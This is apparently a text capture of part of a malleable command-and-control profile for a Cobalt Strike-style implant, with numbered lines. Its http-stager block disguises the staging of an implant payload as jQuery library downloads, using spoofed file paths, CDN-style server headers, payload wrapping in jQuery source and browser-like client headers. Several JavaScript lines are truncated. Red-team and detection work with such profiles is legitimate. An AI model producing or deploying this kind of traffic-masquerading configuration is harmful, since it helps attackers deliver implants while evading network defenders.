 243 set host_stage "true"; # Host payload for staging over HTTP, HTTPS, or DNS. Required by stagers.set
244
245 http-stager {
246 set uri_x86 "/jquery-3.3.1.slim.min.js";
247 set uri_x64 "/jquery-3.3.2.slim.min.js";
248
249 server {
250 header "Server" "NetDNA-cache/2.2";
251 header "Cache-Control" "max-age=0, no-cache";
252 header "Pragma" "no-cache";
253 header "Connection" "keep-alive";
254 header "Content-Type" "application/*; charset=utf-8";
255 output {
256 ## The javascript was changed. Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter Values)
257 # 2nd Line
258 prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):fu
259 # 1st Line
260 prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
261 append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])):void 0===
262 print;
263 }
264 }
265
266 client {
267 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
268 header "Accept-Language" "en-US,en;q=0.5";
269 #header "Host" "www.s .tk";
270 header "Referer" "http://www .tk/";
271 header "Accept-Encoding" "gzip, deflate";
272 }
273 }